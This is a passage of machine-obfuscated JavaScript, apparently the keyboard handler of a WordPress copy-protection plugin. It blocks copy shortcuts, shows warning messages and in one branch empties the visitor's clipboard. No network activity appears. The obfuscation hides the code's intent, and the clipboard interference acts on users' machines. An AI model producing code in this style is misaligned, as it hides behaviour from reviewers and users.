_0x35a22b(_0x493680);},'NPZSI':_0x2d8f74('BFf#',0x9b8,0x8e7,0xbce,0xf81)+_0x2d8f74('NiyB',0x6aa,0x4a8,0x449,0x64f)+_0x1c3900(0xd2d,'g6[M',0xb94,0xf64,0xf2b)+_0x1c3900(0x2d7,'X)g7',0xb22,0x840,0x61b)+_0x2d8f74('esKD',0x8dc,0xaaa,0x7fb,0x922)+_0x2d8f74('EvFV',0x13dc,0x12ee,0x131f,0x135c)+_0x2d8f74('esKD',0xa3d,0xad9,0x35e,0xaa8)+_0x1c3900(0x399,'$y*N',0x357,0x675,-0x27)+_0x2d8f74('Tw87',0x7cf,0xea0,0xe45,0xe64)+_0xef87d0(0x842,0x86b,'udv(',0xfab,0xd74),'ZEczw':function(_0xa11161,_0x1dc87e){return _0xa11161!==_0x1dc87e;},'RcVMv':function(_0x27a1c6,_0x446fd7,_0x48341d){return _0x27a1c6(_0x446fd7,_0x48341d);},'ZSkZE':_0x2d8f74('lKOa',0x8fd,0xcde,0x8f4,0x8d6)+_0x1c3900(0xa60,'7UlI',0x122c,0x1019,0xc2a)+_0x2d8f74('nex$',0xcb2,0x16c8,0xe9d,0x1241)+_0x1258dd(0x944,0x5c7,0x4e8,0x84a,'uSKg')+_0x1c3900(0x87d,'H^Ge',0x8ca,0x47a,-0x235)+_0x1c3900(0xd48,'g[J3',0xab1,0xf79,0x1547)+_0x1c3900(0x88d,'uSKg',0x6da,0x7ce,0xc51)+_0xef87d0(-0x24,0x477,'$Grl',0x831,0x5d5)+_0x56b954(0x160f,0x10d7,0x1383,0x101a,'(svR'),'bFEMz':_0x56b954(0x2c4,0x7e9,0xb3d,0xee3,'TKEH')+_0xef87d0(0x12bf,0xc24,'BFf#',0x924,0xe76)+_0x2d8f74('Ng2*',0x608,0x907,0x910,0xca7)+_0x1c3900(0xb3d,'CrZn',0xe1c,0xede,0x1253)+_0x56b954(0x879,0x742,0x892,0x4df,'oG7K')+_0x1c3900(0xd30,'TKEH',0xde3,0xbf8,0x858),'UaMJq':function(_0x58a1a6,_0x3efce1){return _0x58a1a6(_0x3efce1);},'jKslB':_0x2d8f74('yjAT',0x6bf,0xb5b,0xf12,0xc40)+_0x56b954(0xab2,0x9e4,0xcea,0x6bd,'NiyB')+_0x56b954(0xb8a,0xce9,0xe72,0x1222,'$y*N')+_0xef87d0(0x921,0xcbe,'g[J3',0xdab,0xf3f)+_0x2d8f74('oG7K',0xda6,0x12ec,0xcac,0x1299)+_0x56b954(0x83d,0x936,0xa8b,0xa97,'q^8T')+_0x2d8f74('yjAT',0x274,0x581,0x1000,0x988)+_0x2d8f74('nSq1',0xb46,0x2ac,0xc7e,0x84e)+_0x56b954(0x3f5,0xa85,0x7ff,0x348,'g8zd')+_0x1c3900(0x1115,'vu%V',0xafd,0xbed,0x9d6)+_0x56b954(0x11cf,0x100f,0x9da,0x1342,'Zl@y')+_0x2d8f74('CrZn',0xc80,0x1542,0x1449,0x11c5)+_0x1c3900(0x7f1,'g8zd',0x79f,0xf05,0x10f1)+_0xef87d0(0x740,0x8ae,'EX#R',0xb95,0xeab)+_0x1c3900(0xf5c,'Ng2*',0xf52,0xb7c,0x705)+_0xef87d0(0x721,0x5d2,'oG7K',0xc85,0xd0)+_0x56b954(-0x147,0x3c2,0x69d,0x656,'uOXl')+_0x1c3900(0x692,'etmz',0x70f,0x757,0x2f)+_0x56b954(0x6ee,0x9ce,0x903,0xf47,'WA6z')+_0x56b954(0x6c0,0xd82,0x9c6,0x11d8,'q^8T')+_0x2d8f74('Ng2*',0x7f8,0x802,0x56d,0x94b)+_0xef87d0(0x158f,0xf23,'vq)&',0xbd4,0xa21),'nnoCO':_0xef87d0(-0x1db,0x3a5,'udv(',0x6f7,0x7f6)+_0x1c3900(-0x103,'NiyB',0x595,0x41e,0x21f)+_0x1c3900(0xce4,'uSKg',0x524,0xb5c,0x7da)+_0x1c3900(0x448,'(svR',0x123d,0xbc6,0xd89)+_0x56b954(0xf26,0xdf3,0x156c,0x14c1,'(svR')+_0x1c3900(0x2fc,'wHy(',0x7e8,0x549,-0xff)+_0x1c3900(0xda5,'z$RJ',0x42d,0x784,0x944),'TNWiA':function(_0x205f60,_0x18ea6d){return _0x205f60(_0x18ea6d);},'ImpLi':function(_0x479d07,_0x4d5ed2){return _0x479d07(_0x4d5ed2);},'TbtlZ':function(_0x5ac702){return _0x5ac702();},'muuBT':_0xef87d0(0x34a,0x7c1,'vu%V',0x8e3,0x79e)+_0x56b954(0xf9a,0xae4,0x33d,0x108d,'uOXl')+_0x1258dd(0xfd8,0x9d7,0xfc0,0xe69,'Zl@y')+_0x56b954(0x122e,0x1153,0xa38,0x129a,'NiyB'),'JHSjC':_0x56b954(0xc9e,0xf5b,0x16cc,0x865,'vu%V')+_0xef87d0(0x483,0x18e,'vq)&',-0x2fb,-0x324)+_0x1258dd(0x5f0,0x314,0xa4,-0x1a4,'q^8T')+_0x2d8f74('H^Ge',0x945,0x13ba,0xdd0,0xd62),'wYEPD':function(_0x50d48d,_0x336d77,_0xfb86fe){return _0x50d48d(_0x336d77,_0xfb86fe);},'dblme':_0x1258dd(0x8fb,0xcba,0xea0,0x504,'lsS[')+_0x56b954(0x103b,0xae7,0x103e,0x526,'BFf#'),'mXWCD':_0x1258dd(0xfdb,0x13e7,0x144f,0xcf7,'Zl@y')+_0x2d8f74('$Grl',0xa5c,0x586,0xce8,0x9a6)+_0x1c3900(0x10c3,'$y*N',0x1313,0xf67,0x1700),'WZsyp':function(_0x387360,_0x5cc739){return _0x387360(_0x5cc739);},'iuCvw':function(_0x14688f,_0x2ed2bd,_0x5db2d9){return _0x14688f(_0x2ed2bd,_0x5db2d9);},'ERCpq':function(_0x51df27,_0x123d7e){return _0x51df27(_0x123d7e);},'RFVlv':_0x2d8f74('7a]M',0xcea,0x169e,0xc88,0xf0f)+_0x1258dd(0x552,0x489,0x8c8,0x1c8,'etmz')+_0xef87d0(0x9d4,0xd43,'Tw87',0xa36,0x66e)+'s','ippIh':_0xef87d0(0x6a5,0x42d,'EX#R',-0x111,0x62f),'uUKIy':_0x2d8f74('Zl@y',0xa2a,0xedb,0x837,0xec5),'hXvVK':function(_0x761f14,_0x2d12a5){return _0x761f14==_0x2d12a5;},'UdfUy':function(_0x69bcc,_0x532a47){return _0x69bcc==_0x532a47;},'DVQnK':function(_0x51568f,_0x78c260){return _0x51568f!==_0x78c260;},'GvXIq':_0x2d8f74('7UlI',0x1075,0x1044,0xe1d,0x121e),'lrkLl':_0x1c3900(0xc10,'Z3Dp',0xc8c,0xfd0,0x10de),'pXyNo':function(_0x1d2616,_0xf27d17){return _0x1d2616(_0xf27d17);},'hazpJ':function(_0x1da322){return _0x1da322();},'vRNWw':function(_0x24ae2a,_0x243fec){return _0x24ae2a==_0x243fec;},'IGsSK':_0x56b954(0x9c5,0x1041,0x94d,0x9e5,'BFf#'),'iUXNG':function(_0x3b1e1f,_0x29ad94){return _0x3b1e1f!=_0x29ad94;},'fFRAX':function(_0x22f6ef,_0x523d48){return _0x22f6ef!==_0x523d48;},'UppJI':_0x56b954(0xa35,0x49b,0x6ee,-0x1c6,'udv('),'KWqxe':_0x1258dd(0xea5,0x7f1,0x12e4,0xb6a,'9@B&'),'PfSSH':_0xef87d0(0x78,0x442,'wb*1',0x45a,0x63a),'swCyy':function(_0x10cda9,_0x105eb6){return _0x10cda9(_0x105eb6);},'luiUM':_0xef87d0(0xf0d,0x799,'1uf#',0x71,0x457),'MXlgP':function(_0x44b7a2,_0x510aca){return _0x44b7a2(_0x510aca);},'qfEav':_0xef87d0(0x5a6,0xa25,'EvFV',0x2fe,0x10d0),'hYRKi':function(_0x2205a1,_0x4aab42){return _0x2205a1==_0x4aab42;},'CcHzU':_0x1258dd(0x754,0xdd8,0x264,0x35c,'udv('),'TBQai':_0x1c3900(-0x17c,'H^Ge',-0x1cc,0x4e2,0x9e6)+_0x1c3900(0x139c,'TKEH',0x6ce,0xc7c,0xda2)+_0x1c3900(0xd7b,'uOXl',0xe19,0xe01,0x8c7)+_0x2d8f74('udv(',0x966,0x7f2,0xb4f,0x58f)+_0x1c3900(0xce2,'7a]M',0x668,0xbeb,0xdd9)+_0x2d8f74('9@B&',0x11eb,0xdb9,0xc97,0xe85)+_0x56b954(0xe47,0x102a,0x1161,0xc31,'oG7K')+_0x1258dd(0x1335,0x1a8f,0x18fd,0xbe8,'CrZn')+_0xef87d0(0x535,0xcd1,'CrZn',0xe14,0x972)+_0x56b954(0x10b0,0xb37,0xded,0x9ea,'Zl@y')+_0x2d8f74('(svR',-0x86,0x61a,0xa40,0x62e)+_0xef87d0(0x10af,0xcb7,'BFf#',0xf15,0x637)+_0xef87d0(0x58f,0x3f8,'uOXl',0x56a,-0x36d),'DWAFv':function(_0xfc28e8,_0x45ed6a){return _0xfc28e8!=_0x45ed6a;},'zwQDA':function(_0xef657e,_0x5a1507){return _0xef657e===_0x5a1507;},'gKmQT':_0x2d8f74(')MyP',0xab9,0xc1f,0x14b6,0xe83),'tfYHf':function(_0x320b17,_0x5cf086){return _0x320b17!==_0x5cf086;},'MTTaB':_0x2d8f74('Zl@y',0xe6d,0x104,0x582,0x847),'fkQGx':_0x56b954(0xa5c,0x11f9,0xb3d,0xdaa,'Cwlm'),'oUPJT':_0x1258dd(0xf68,0xc43,0x147f,0x113e,'Zl@y'),'LVmSg':_0x56b954(0x1810,0x1126,0x16b1,0x158c,'9@B&'),'sjirw':function(_0x368e9d,_0x522dd7){return _0x368e9d==_0x522dd7;},'tNptF':_0xef87d0(0x92a,0xbc6,'EX#R',0xefa,0x120c),'iaoXg':function(_0x510e6c,_0x412f02){return _0x510e6c!==_0x412f02;},'zZCcV':_0x56b954(0x1a9,0x5e9,0xc0a,0x689,')MyP'),'bdjbm':_0x2d8f74('yjAT',0xca9,0x1141,0x149f,0xdd4),'nWXwu':function(_0x13d76,_0x5c2e46){return _0x13d76(_0x5c2e46);},'qOgQk':function(_0x1559dc,_0xf39942){return _0x1559dc==_0xf39942;},'NGcxj':function(_0x4fdea1,_0x36428b){return _0x4fdea1===_0x36428b;},'gyBKV':_0x2d8f74('q^8T',0xb44,0x12f9,0xf22,0x1293),'EfiQw':_0x56b954(0xcab,0xcb7,0x713,0x138e,'TKEH'),'wAnYd':function(_0x3f9fbe,_0x5c4e0a){return _0x3f9fbe(_0x5c4e0a);},'QOmeJ':function(_0x144801,_0x59e5e4){return _0x144801===_0x59e5e4;},'OOBgn':_0x1258dd(0xd68,0xa87,0xfd9,0x116e,'7kW!'),'wQrgo':function(_0x5e0098,_0x2b099e){return _0x5e0098!==_0x2b099e;},'CjTAU':_0x2d8f74('g6[M',0xadd,0xd19,0xe26,0xb1c),'SJxhQ':function(_0x28b2c6,_0x5b82e5){return _0x28b2c6(_0x5b82e5);},'KRDkp':function(_0x478cea,_0x1f62d0){return _0x478cea(_0x1f62d0);},'THlRe':function(_0x56d027,_0x5bd841){return _0x56d027==_0x5bd841;},'eZeCK':function(_0x2fd843,_0x1114e8){return _0x2fd843===_0x1114e8;},'nYRRK':_0xef87d0(0x2d0,0x5bc,'7kW!',0x64,0x653),'fKUqc':function(_0x2ff321,_0x8f0242){return _0x2ff321(_0x8f0242);},'zUiWg':function(_0x40b181,_0x594fd9){return _0x40b181!==_0x594fd9;},'cAVMN':_0xef87d0(0x3e0,0x39d,'lsS[',0xafe,-0x110),'qpBpq':function(_0x40d841,_0x17f90c){return _0x40d841(_0x17f90c);}};function _0x1258dd(_0x549ee7,_0x15b1d4,_0x29e9ee,_0x4453ec,_0x32c1a4){return _0x352721(_0x549ee7-0x5d1,_0x15b1d4-0xcc,_0x29e9ee-0x6,_0x32c1a4,_0x32c1a4-0x193);}_0x30eeed[_0x1258dd(0x12a0,0x1a42,0x1586,0x1622,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1c3900(0x90c,'7kW!',0xbbf,0xa47,0x841)],_0x30eeed[_0x1258dd(0x1360,0x18de,0xff3,0x1aee,'9@B&')]),_0x4ad1c9=_0x4ad1c9||window[_0x1c3900(0xb1b,')MyP',0x25b,0x5e7,0x871)];if(!_0x4ad1c9)return;function _0xef87d0(_0xd871fa,_0x4c5792,_0x74726e,_0x5ec253,_0x4e872f){return _0x4695c4(_0xd871fa-0x5d,_0x4c5792-0x1c2,_0x74726e-0x133,_0x74726e,_0x4e872f-0x1f4);}var _0x3238cb;if(window[_0x56b954(0xbc2,0x951,0xf64,0x38e,'CrZn')])_0x3238cb=window[_0x2d8f74('Ng2*',0xc7b,0x1515,0x1599,0xe02)][_0x56b954(0x725,0x738,0xc0d,0x36e,'Z3Dp')+'de'];else{if(_0x4ad1c9[_0x1258dd(0x84d,0x9df,0xa25,0x5c4,'TKEH')+_0xef87d0(0x11a7,0xaf5,'Cwlm',0xfad,0xd1f)+_0x1c3900(0xc66,'lsS[',0xe7c,0x111b,0x1130)](_0x30eeed[_0x2d8f74('oG7K',0x1186,0xb9f,0x1364,0x107e)]))_0x3238cb=_0x4ad1c9[_0x1c3900(0xeb1,'udv(',0xead,0x985,0x1104)];}function _0x1c3900(_0x472377,_0x447fe8,_0x2838dd,_0x36d205,_0x569e35){return _0x4aaa91(_0x472377-0x45,_0x447fe8-0x97,_0x36d205- -0x36b,_0x447fe8,_0x569e35-0x1e6);}function _0x2d8f74(_0x1a1411,_0x43a299,_0x3852f5,_0x1d86c7,_0x11c9f3){return _0x2b6125(_0x1a1411,_0x43a299-0x4d,_0x3852f5-0xb,_0x11c9f3-0x5d7,_0x11c9f3-0x13);}_0x30eeed[_0x1258dd(0xa44,0x756,0xbe8,0x488,'8[vh')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1258dd(0x88b,0x742,0x53a,0x588,'CrZn')],_0x3238cb);function _0x56b954(_0x37cfd9,_0x1c5a5d,_0x53fabe,_0x37b76e,_0x331124){return _0x4aaa91(_0x37cfd9-0x79,_0x1c5a5d-0x3,_0x1c5a5d- -0x243,_0x331124,_0x331124-0x1da);}if(_0x30eeed[_0x56b954(0x4ba,0xc39,0xa5c,0xf9c,'uSKg')](_0x3238cb,-0x19ec+-0x338+0x1d9f)||_0x4ad1c9[_0x2d8f74('*B2s',0xc16,0x190c,0xb3f,0x1194)+'ey']&&_0x4ad1c9[_0x2d8f74('8[vh',0xb6b,0xcd4,0x123d,0xbb6)+_0xef87d0(0x8b6,0x7d6,'1uf#',0x896,0x23d)]&&_0x30eeed[_0x2d8f74('EvFV',0xcb3,0xdc9,0xbeb,0x72e)](_0x4ad1c9[_0x2d8f74('8[vh',0x112b,0x1350,0x13d2,0xd71)+'de'],'J'[_0xef87d0(0x794,0xcfd,'oG7K',0x11a0,0xdfa)+_0x1258dd(0xbfa,0x9be,0x88f,0xfd5,'g6[M')](-0x24d9*0x1+-0x556+-0x1*-0x2a2f)))return _0x30eeed[_0x1258dd(0xb9b,0xb2b,0x1261,0x733,'lsS[')](_0x30eeed[_0x2d8f74('lKOa',0xe22,0x91b,0xa2b,0xb47)],_0x30eeed[_0x56b954(0x9b3,0x6c4,-0x4d,0x347,'8[vh')])?(_0x30eeed[_0x2d8f74('p]kc',0x47a,0x4c0,0xfe9,0x9a1)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0x6a,0x683,'NiyB',-0xb1,0xa46)]),!(-0x114f+-0x1619*0x1+0x2769)):(_0x30eeed[_0x1c3900(0x6a6,')MyP',0x874,0x902,0xacd)](_0x557f36,''),_0x30eeed[_0x2d8f74('oG7K',0xd8c,0x12ab,0x1298,0xfdd)](_0x4a466c,_0x30eeed[_0x2d8f74('g[J3',0xa3c,0xc3c,0xce3,0xf70)]),!(-0x10ef+0x5*-0x781+-0x3*-0x1227));var _0x73c0a0=_0x4ad1c9[_0x1c3900(0x40a,'g[J3',-0x15f,0x4ca,0x6bc)+'t'][_0x56b954(0x114,0x5c5,0x452,0x801,'8[vh')+'me'];_0x73c0a0=_0x73c0a0[_0xef87d0(0xe7c,0xce2,'wb*1',0x11cf,0x1452)+_0x56b954(0x558,0xa3c,0xea4,0x95d,'an]A')+'e']();var _0x18624a=_0x30eeed[_0x2d8f74('yjAT',0x1372,0x150b,0x1410,0x1421)](getSelectionTextAndContainerElement);if(_0x30eeed[_0xef87d0(0x3fe,0x230,'udv(',-0x152,0x36)](_0x73c0a0,_0x30eeed[_0x1258dd(0x1004,0x137d,0x1146,0x114d,'an]A')])&&_0x30eeed[_0x1258dd(0x51c,0x9f3,0xa13,0x8c8,'$Grl')](_0x18624a[_0x56b954(-0x181,0x5ec,0xd52,0xd92,'8[vh')],''))_0x73c0a0=_0x18624a[_0x56b954(0x780,0xd27,0x9fe,0xf5d,'(svR')+_0xef87d0(0x332,0x59e,'esKD',0x423,0x5e1)+_0xef87d0(0x42e,0x366,')MyP',-0x2f2,0x76d)+'t'][_0x1258dd(0x4c2,0x288,0x262,0x27a,'etmz')+'me'];if(_0x30eeed[_0x56b954(0x119b,0xadb,0x1159,0x5ad,'CrZn')](_0x30eeed[_0x56b954(0xefb,0x8a8,0x519,0xa34,'wb*1')](is_content_editable_element,_0x73c0a0),!(-0x1d70+-0x10*0x224+-0x3fb*-0x10))){if(_0x30eeed[_0xef87d0(0xfa2,0xb40,'p]kc',0xa2b,0x792)](_0x30eeed[_0x1c3900(0xc14,'9@B&',0x96b,0xd6f,0xa9e)],_0x30eeed[_0x1c3900(0x1479,'an]A',0xe2a,0xdca,0x65d)]))_0x73c0a0=_0x30eeed[_0xef87d0(0x11c8,0xb9c,'vq)&',0x10eb,0x6b7)];else return _0x30eeed[_0x1c3900(0x7f1,'wb*1',0x905,0x62b,0x2aa)](this[_0x56b954(0x89c,0x766,0x6c3,0x35f,'WA6z')+'Of'](_0x1fba25,_0x372392),-(-0x1*0x1a89+-0x4*0x337+0x2766));}if(_0x30eeed[_0x1258dd(0x120e,0xe54,0xabd,0x15d6,'esKD')](_0x30eeed[_0x2d8f74('uSKg',0x623,0x1038,0xe85,0xbaf)](wccp_pro_iscontenteditable,_0x4ad1c9),!(-0x1f17+0x53b+0x19dc)))_0x73c0a0=_0x30eeed[_0x2d8f74('CrZn',0xc60,0xda3,0xe81,0x1307)];if(_0x30eeed[_0xef87d0(0x87a,0x577,'H^Ge',-0x56,0x97d)](_0x3238cb,-0x1b31+-0x1*-0x761+-0x1*-0x13fc))return _0x30eeed[_0x2d8f74('g8zd',0xbbc,0x15a7,0x1266,0xe13)](_0x30eeed[_0x2d8f74('p]kc',0xcdb,0xb3a,0x7cf,0x7dc)],_0x30eeed[_0xef87d0(0x261,0x355,'p]kc',0x45f,0x8c2)])?!(0x47*-0x51+-0x628+-0x1ca0*-0x1):(_0x30eeed[_0x1258dd(0x621,0x204,0x407,-0x14a,'Cwlm')](copyTextToClipboard,''),_0x30eeed[_0xef87d0(-0x6c,0xf3,'EvFV',0x820,0x145)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x5d5,0x95f,0x57c,0xfe,'an]A')]),!(0x3b*0x1+0x22b2+-0x22ec));if(_0x4ad1c9[_0xef87d0(0xe54,0x865,'oG7K',0x68e,0xff4)+'ey']||_0x4ad1c9[_0x2d8f74('WA6z',0x13f8,0xf52,0x1986,0x123f)+'ey']){if(_0x30eeed[_0x56b954(0xb15,0x59c,-0x4,0x15e,'z$RJ')](_0x30eeed[_0x56b954(0x160d,0xf79,0x107e,0xe9d,'Z3Dp')],_0x30eeed[_0x56b954(0x16ab,0x1009,0x1613,0x1373,'1uf#')]))_0x29ea24=_0x30eeed[_0x56b954(-0x3d,0x382,0x34c,0x252,'6S$%')](_0x3c86e3,_0x34de42,_0x40a782);else{if(_0x30eeed[_0x1258dd(0x1094,0x11f8,0x15f1,0xb1b,'7a]M')](_0x73c0a0,_0x30eeed[_0x56b954(0x19df,0x125d,0xe68,0x16e9,'7kW!')])&&(_0x30eeed[_0x1258dd(0x11b7,0x1662,0xb02,0xa87,'nex$')](_0x3238cb,-0x202b+-0xa*0x11b+0x2b9a)||_0x30eeed[_0xef87d0(0x50,0x5cc,'etmz',0xb2a,0x4f6)](_0x3238cb,-0xfd5*0x1+-0x7cf*0x5+0x7e5*0x7)||_0x30eeed[_0xef87d0(0x964,0x4f0,'g8zd',0x3bc,0x37)](_0x3238cb,-0x141*-0x6+0x161*0xf+-0x1bbd)||_0x30eeed[_0x1258dd(0x1022,0x10f9,0xbf3,0x12f0,'wHy(')](_0x3238cb,-0xd4*-0x18+-0x6cf+-0xcf7)||_0x30eeed[_0x1258dd(0xa50,0x116f,0x4ab,0xe34,'vu%V')](_0x3238cb,0x1fe4+0x966*-0x2+-0xced))){if(_0x30eeed[_0x56b954(0x3dc,0x94b,0x8ad,0x59a,'1uf#')](_0x30eeed[_0x1258dd(0x1249,0x17c6,0x1496,0x1305,'g8zd')],_0x30eeed[_0x1c3900(0x206,'uSKg',0xab7,0x8fd,0x7fc)]))_0x325d00=_0x1b1c3c[_0x1c3900(0x1ce,'udv(',0x237,0x1ef,-0x65)+_0xef87d0(0x6dd,0x203,'g[J3',-0x1f1,0x4e4)+'e']()[_0x1c3900(0x94d,'p]kc',0x3d4,0xb4e,0xa18)+_0x1c3900(0x81c,'EvFV',0x92f,0x40f,0x6f4)+_0x1c3900(0xa65,'z$RJ',0x994,0x6d5,0x291)]();else return _0x30eeed[_0xef87d0(0xb0e,0x862,'#cC$',0x72c,0x9e9)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x129d,0x12ad,0x146e,0x1726,'Z3Dp')]),!(0x24b*0xb+-0x266*0xb+-0x2*-0x95);}if(_0x30eeed[_0xef87d0(0xdeb,0x870,'udv(',0x9f5,0x61b)](_0x73c0a0,_0x30eeed[_0xef87d0(0x101d,0xb9c,'vq)&',0x4c2,0x1320)])){if(_0x30eeed[_0x56b954(0x6a8,0xd95,0x896,0x128d,'1uf#')](_0x30eeed[_0x1258dd(0x90e,0xe63,0x7e5,0x883,'g[J3')],_0x30eeed[_0x1258dd(0x113b,0x131f,0x17ed,0xfdf,'NiyB')])){if(_0x30eeed[_0xef87d0(0x6fd,0xad3,'1uf#',0x8bb,0x71c)](_0x3238cb,-0x238c+0x2*0xf2+0x1*0x21e9)){if(_0x30eeed[_0xef87d0(0x527,0xa37,'#cC$',0x4ea,0x63a)](_0x30eeed[_0x1258dd(0x12b0,0xf93,0x102f,0x1584,'nSq1')],_0x30eeed[_0xef87d0(0x4a7,0x1f2,'wb*1',0x327,0x854)]))return _0x30eeed[_0x56b954(0x3b9,0xb3c,0x107d,0xef2,'9@B&')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x906,0xce0,0xfff,0xfc8,'yjAT')]),!(0x1*0x13a+-0x1477*-0x1+0x56c*-0x4);else{var _0x5ccf8d={};_0x5ccf8d[_0x56b954(-0x3c,0x57a,0xa6c,-0x5,'$Grl')]=_0x30eeed[_0xef87d0(0x1a,0x465,'udv(',0x2b0,0x807)];var _0x2bc314=_0x5ccf8d;if(!_0x545305[_0x1c3900(0x100b,'uOXl',0x1498,0xd38,0xd21)+_0x56b954(0x84,0x7fb,0xf78,0x62f,'g[J3')]){_0x30eeed[_0x1c3900(-0x31c,'nSq1',0x9ff,0x3c1,0x19c)](_0x233011,_0x30f70d);return;}_0x268683[_0xef87d0(0x5b9,0x7a2,'H^Ge',0xbe1,-0x2)+_0x1c3900(0x6ff,'g8zd',0x81a,0x277,0x326)][_0xef87d0(0x31d,0x87b,'EvFV',0xf2a,0xff2)+_0x2d8f74('7UlI',0xa30,0xa6b,0x7ca,0x9db)](_0x10d298)[_0x2d8f74('g6[M',-0x5f,0x565,0xba8,0x657)](function(){function _0x308bf2(_0x33d86f,_0x30a3ea,_0x18ea93,_0x4be232,_0x4d6f3b){return _0xef87d0(_0x33d86f-0x15c,_0x18ea93- -0x17a,_0x33d86f,_0x4be232-0x18a,_0x4d6f3b-0x12d);}function _0x5d1bcc(_0x358f20,_0xe58f93,_0x5c27ed,_0x2bc9da,_0x4fdffc){return _0xef87d0(_0x358f20-0x70,_0x358f20-0x533,_0x2bc9da,_0x2bc9da-0x1df,_0x4fdffc-0x106);}_0x53e207[_0x5d1bcc(0xfae,0x12a6,0xd03,'$y*N',0x136f)](_0x30eeed[_0x5d1bcc(0xe11,0x1428,0xaa5,'g6[M',0x13ed)]);},function(_0x1ec5ef){function _0x104ca8(_0x31f2c8,_0x302c14,_0x60aff4,_0x12b8cd,_0x1e79d1){return _0x56b954(_0x31f2c8-0x24,_0x31f2c8- -0x4cd,_0x60aff4-0x1a1,_0x12b8cd-0x1d7,_0x1e79d1);}function _0x13f783(_0x44d364,_0xaa4cdc,_0x46da69,_0x4c1f8b,_0x1a368d){return _0x2d8f74(_0x46da69,_0xaa4cdc-0x93,_0x46da69-0x166,_0x4c1f8b-0xeb,_0x4c1f8b- -0x2a0);}_0x458288[_0x13f783(0xf78,0xa9a,'Z3Dp',0xf19,0x156d)](_0x2bc314[_0x104ca8(0x1ee,-0x2a4,-0x36b,-0x348,'esKD')],_0x1ec5ef);});}}if(_0x30eeed[_0x2d8f74('Z3Dp',0xb29,0xabd,0x5b6,0xbe7)](_0x3238cb,0x8f*-0x18+-0x1*0x22c8+0x1*0x3073)){if(_0x30eeed[_0x2d8f74('yjAT',0xbe3,0x1023,0xd33,0xe8d)](_0x30eeed[_0xef87d0(0x94b,0x93d,'NiyB',0xa88,0xb20)],_0x30eeed[_0xef87d0(0x88b,0x2b5,'Ng2*',0x110,0x9a8)]))_0x30eeed[_0x1258dd(0x624,0xae8,0x87b,0x560,'wHy(')](_0x458131,_0x30eeed[_0x56b954(0x11fa,0x1229,0xe71,0x189d,'7UlI')])[_0xef87d0(0x752,0x54d,'an]A',0xb51,0x7ad)+'p'](_0x30eeed[_0x1c3900(0xf11,'NiyB',0xaa9,0xc9f,0x852)]);else return _0x30eeed[_0x2d8f74('TKEH',0x11da,0x11b5,0xa26,0xd77)](show_wccp_pro_message,_0x30eeed[_0x56b954(0xd62,0xc37,0xd0d,0xbf5,'6S$%')]),!(0x2*0x971+-0x1365+0xb*0xc);}if(_0x30eeed[_0x1258dd(0xb18,0xbac,0x117c,0xeb8,'g6[M')](_0x3238cb,-0x5*-0x744+-0x1b35+0x7*-0x141))return _0x30eeed[_0xef87d0(0x14a,0x156,'$Grl',0x5c2,0x782)](_0x30eeed[_0x1258dd(0x59d,0x549,0xb88,0x8df,'9@B&')],_0x30eeed[_0x56b954(0x915,0x7a7,0x71b,0x292,'EX#R')])?!(0x12*0x21d+-0xa16*0x2+-0x11de):(_0x30eeed[_0x2d8f74('Z3Dp',0x1014,0x1540,0x112e,0xed7)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0xd0b,0x13b5,0xcbd,0xe5b,'vq)&')]),!(0x2b2*-0x4+-0x4*0x919+0x2f2d));if(_0x30eeed[_0x1c3900(0xb87,'*B2s',0x1079,0xc49,0x1353)](_0x3238cb,-0x3a1*-0x1+0x840+0x24f*-0x5)){if(_0x30eeed[_0x56b954(0x6f,0x658,0x8b7,0xb2c,'Zl@y')](_0x30eeed[_0x1c3900(0x140f,'g[J3',0xe93,0xe67,0xa93)],_0x30eeed[_0xef87d0(-0xc0,0x1e1,'#cC$',-0x1a8,0x11a)]))return _0x30eeed[_0x2d8f74('lsS[',0x6bf,0x7d8,0xd9b,0x825)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x7ce,0xe1a,0x592,0x4cb,'1uf#')]),!(0x1bdc+-0x8*0x34f+-0x1*0x163);else{const _0x480be3=_0x83111c[_0x56b954(0xb46,0x7e3,0x68b,0x81a,'uSKg')][_0xef87d0(0xff1,0xaeb,'1uf#',0xea7,0x353)+_0x1c3900(0x625,'7a]M',0x1107,0xa64,0xdaf)+_0xef87d0(0x851,0x263,'8[vh',-0x35f,-0x41f)]();_0x480be3[_0x1c3900(0x88a,'g[J3',0x694,0x2d1,-0x493)+_0x2d8f74('BFf#',0x15e6,0x1208,0x1497,0x1344)+_0x1c3900(-0x41,')MyP',0xe13,0x6ce,0x100)+'xt'](_0x33ba02),_0x480be3[_0xef87d0(0x8ad,0x3b6,'7a]M',0x7a5,-0x139)+'t'](),_0x1b4ad1[_0x2d8f74('EX#R',0xc95,0xfec,0x9b4,0xf2a)+_0x2d8f74('#cC$',0x11c7,0x6d6,0x914,0xc9b)][_0x56b954(0x1356,0xea5,0x1290,0x127d,'1uf#')]();}}if(_0x30eeed[_0x1c3900(0x8e3,'wb*1',0x941,0x282,0x1e9)](_0x3238cb,-0x1*-0xc9e+-0x24cc+0x5*0x4e7))return _0x30eeed[_0x2d8f74('6S$%',0xce9,0x15e8,0x111d,0xe54)](_0x30eeed[_0x2d8f74('g[J3',0x4ba,-0x185,0x282,0x618)],_0x30eeed[_0x1258dd(0x9ae,0xb55,0x1135,0x3dd,'7UlI')])?(_0x30eeed[_0x1c3900(0x6c3,'UUbr',0x5d1,0x53b,0xb42)](_0x403561,_0x30eeed[_0x2d8f74('WA6z',0x38a,0x7ba,0x7c3,0x712)]),!(-0x81+-0x19e3+0xe9*0x1d)):(_0x30eeed[_0x1c3900(0x1290,'p]kc',0x9f8,0xc0c,0x48c)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xa7e,0x8a4,'#cC$',0x49f,0x7dd)]),!(-0x622*0x6+-0x5d*-0x67+-0x9e));}else return 